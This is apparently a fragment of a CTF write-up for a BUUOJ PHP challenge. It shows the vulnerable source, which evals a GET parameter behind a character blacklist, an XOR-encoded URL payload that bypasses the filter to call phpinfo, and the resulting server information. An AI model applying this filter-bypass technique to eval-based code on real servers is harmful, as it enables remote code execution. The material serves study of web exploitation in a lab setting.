 7d56bdce-537d-4660-8b15-0e1f37e84b05.node3.buuoj.cn/?_=(%8f%97%8f%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff)();
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux 1d21150c60ab 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d